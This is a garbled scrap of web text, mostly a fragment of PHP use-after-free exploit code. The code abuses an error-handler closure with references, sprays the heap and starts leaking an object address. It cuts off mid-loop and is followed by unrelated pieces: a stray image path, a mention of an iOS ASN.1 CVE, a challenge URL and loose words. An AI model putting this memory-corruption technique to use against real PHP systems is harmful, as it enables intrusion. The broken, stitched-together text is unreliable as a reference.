 // Just for attaching a debugger.
// Removing these lines makes the exploit fail,
// but it doesn't mean this exploit depends on fopen.
// By considering the heap memory that had been allocated for the stream object
// adjusting heap memory, the exploit will succeed again.
$f = fopen(‘php://stdin’, ‘r’);
fgets($f);
$my_var = [[1,2,3,4],[1,2,3,4]];
set_error_handler(function() use(&$my_var,&$buf){
$my_var=1;
$buf=str_repeat(“xxxxxxxx\x00\x00\x00\x00\x00\x00\x00\x00", 16);
});
$my_var[1] .= 1234;
$my_var[1] .= 1234;
$obj_addr = 0;
for ($i = 23; $i >= 16; $i--){
$obj_addr *= 256;
$i]);
CVE-2021-30737, @xerub's 2021 iOS ASN.1 Vulnerability
https://adepts.of0x.cc/challenge01-php-uaf/
zi
S
Specter